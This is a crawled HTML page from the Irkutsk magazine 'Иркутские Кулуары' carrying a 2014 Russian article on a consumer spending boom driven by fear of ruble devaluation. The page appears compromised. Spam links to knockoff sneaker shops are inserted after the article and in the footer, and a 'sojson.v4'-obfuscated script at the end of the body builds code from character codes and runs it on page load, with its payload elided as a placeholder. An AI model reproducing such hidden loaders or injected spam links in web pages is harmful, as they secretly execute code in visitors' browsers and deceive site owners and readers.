

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/drugie/potrebitelskij-bum-rossiyane-tratyat-poslednie-dengi-na-pokupki.html
body_size: 9960
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/drugie/potrebitelskij-bum-rossiyane-tratyat-poslednie-dengi-na-pokupki.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="rights" content="lf.rbc.ru" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Потребительский бум: россияне тратят последние деньги на покупки" />
  <meta name="og:description" content="Испугавшись обесценивания рубля, россияне решили потратить свои накопления на покупку реальных вещей. По итогам I квартала 2014 года стало ясно, что население стало меньше накапливать и больше тратить" />
  <meta name="author" content="Марат Селезнев" />
  <meta name="xreference" content="http://lf.rbc.ru/recommendation/other/2014/04/30/239882.shtml" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Потребительский бум: россияне тратят последние деньги на покупки - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=17&amp;id=4575&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati/drugie']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 22.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/16.png" alt="16.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/drugie/potrebitelskij-bum-rossiyane-tratyat-poslednie-dengi-na-pokupki.html">
		Потребительский бум: россияне тратят последние деньги на покупки</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 07.05.2014 11:37	</dd>
	<dd class="hits">
	Просмотров: 1014	</dd>
	</dl>



<p>Испугавшись обесценивания рубля, россияне решили потратить свои накопления на покупку реальных вещей. По итогам I квартала 2014 года стало ясно, что население стало меньше накапливать и больше тратить, чтобы застраховаться от девальвации национальной валюты. Эксперты уверены, что причинами потребительского бума стали финансовая нестабильность, а также рост недоверия к государству, которое не может стабилизировать ситуацию.<br /><br /><strong>Одинокий драйвер роста</strong><br /><br />По данным Росстата за I квартал 2014 года, россияне стали тратить примерно 80% своего дохода. Примерно такой же уровень потребительской активности наблюдался в кризисном 2009 году. Тогда россияне предпочитали тратить 77% своих доходов. Из этих данных следует, что накапливание денег стало небезопасной стратегией. Рубль обесценивается, и люди предпочитают вложиться в приобретение товаров.<br /><br />Напомним, что в своем выступлении в Госдуме глава Министерства экономического развития Алексей Улюкаев отмечал, что даже в непростой ситуации сегодняшнего дня продолжает  работать основной драйвер экономического роста прошлого года – потребительский спрос. Статистические данные подтверждают слова министра. С ним также согласились эксперты, отвечавшие на вопросы «РБК. Личные финансы».<br /><br />По мнению аналитика «Финам Менеджмент» Максима Клягина, расширение внутреннего потребления выступает сейчас основным драйвером экономического роста – на долю розничной торговли приходится около 20% в ВВП. «Скорее всего, потребление будет оставаться важнейшим локомотивом развития на протяжении обозримой перспективы ближайших десятилетий», – прогнозирует эксперт.<br /><br />Аналитик «Альфа-Банка» Дмитрий Долгин также отмечает, что потребительский спрос на протяжении уже десяти лет является главной движущей силой российского экономического роста. «Более того, после кризиса 2008 года это единственный фактор роста», – подчеркивает Д. Долгин. При этом уверенность потребителей в завтрашнем дне поддерживается двумя фундаментальными факторами, считает аналитик. Во-первых, это нехватка рабочей силы. Этот фактор вынуждает компании повышать зарплаты. Во-вторых, это активная социальная политика государства. Индексируются пенсии, активно создаются рабочие места, опережающими темпами растет зарплата в госсекторе, а это 18 млн работников, или 25% занятого населения.<br /><br /><strong>Безудержное потребление</strong><br /><br />Волатильность на валютном рынке, экономические проблемы, страх перед западными санкциями заставили россиян пересмотреть свои планы. Люди начали забирать деньги с рублевых депозитов, перекладывать в валюту или же вложились в потребление.<br /><br />Максим Клягин уверен, что потребительская стратегия россиян изменилась из-за существенного ослабления рубля. Кроме того, усилились инфляционные процессы. Все это стало основным мотивом для более активных покупок. В дальнейшем эксперт ожидает, что уровень потребления упадет. «Основное давление на потребительскую активность продолжит оказывать сокращение реальных располагаемых доходов при сравнительно высокой инфляции», – поясняет эксперт.<br /><br />«Люди боятся, что деньги, которые они накопили и патриотично держали в рублях, обесценятся», – объясняет потребительский бум в РФ директор центра экономических исследований Института глобализации и социальных движений Василий Колташов. Именно поэтому при снижении уровня достатка населения наблюдается оживление потребления электроники и иных товаров средней ценовой группы.<br /><br />В текущей ситуации это рационально, полагает В. Колташов. Но это ограниченный рационализм, рационализм бедных. Было бы разумнее увести сбережения в доллары или евро, выбрав большой и надежный банк. Однако сбережения этой категории граждан не так велики. Поэтому они выбирают потребление. «Потребительское оживление на такой основе говорит еще и о низком доверии к правительству, которое обещало рост экономики и уровня жизни. В это россияне больше не верят, зато они верят в рост инфляции», – продолжает эксперт.<br /><br />Во всплеске потребления нет ничего удивительного, говорит Д. Долгин. Это стандартная реакция россиян на рост нестабильности на финансовых рынках и в банковском секторе. С начала года рубль девальвировался почти на 10%, инфляция ускорилась, ЦБ продолжал закрывать мелкие банки, а крупные банки оказались под угрозой санкций, в том числе по валютным операциям.</p>
<p> </p><span class="keys_words"><a class="links_good_rands" href="https://www.scelf.fr/sshop/product/nike-air-force-1-shadow-pale-ivorycelestial-gold-tropical-twist/">Nike Air Force 1 Shadow Pale Ivory/Celestial Gold-Tropical Twist</a></span>				<div class="jllikeproSharesContayner jllikepro_4575">
				<input type="hidden" class="link-to-share" id="link-to-share-4575" value="http://kuluars.info/stati/drugie/potrebitelskij-bum-rossiyane-tratyat-poslednie-dengi-na-pokupki.html"/>
				<input type="hidden" class="share-title" id="share-title-4575" value="Потребительский бум: россияне тратят последние деньги на покупки"/>
				<input type="hidden" class="share-image" id="share-image-4575" value=""/>
				<input type="hidden" class="share-id" value="4575"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-4575">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-4575">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-4575">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-4575">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-4575">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-4575">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-4575">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-4575">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
Марат Селезнев<br><br>Источник: <a rel="nofollow" href="http://lf.rbc.ru/recommendation/other/2014/04/30/239882.shtml">lf.rbc.ru</a>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(4575, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/95254.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="4575" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">- Для меня «Иркутские кулуары» не такие уж иркутские. Некоторые статьи журнала посвящены вопросам, которые подчас трудно отнести к городской или, скажем, областной тематике. Однако это позволяет расширять сознание. И, если в других изданиях я какие-то статьи могу просто пролистнуть, в вашем журнале я читаю всё от конца до начала. </p>
<p style="text-align: center;">Елизавета Осипова, кандидат технических наук, преподаватель.</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd6.jpg"><img src="/images/new/random/nd6.jpg" alt="nd6.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.onlinenevada.org/ffahgeshop/en-gb/diadora-magic-basket-low-icona-white-malibu-blue-501-177730-c8087">C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &amp;#x27;White Malibu Blue&amp;#x27; - diadora n9000 h mip x leo colacicco
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a><br/><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/150898833-krosivki-adidas-superstar-black-adidas-superstari">adidas nemeziz laceless orange black friday deals , Украина #150898833 , Кроссовки adidas superstar black/адидас суперстары — цена 2000 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/><a class="keys_words" href="/dcbjiwshop">og sb dunk low stussydd</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='c41b3'></span></body>
</html>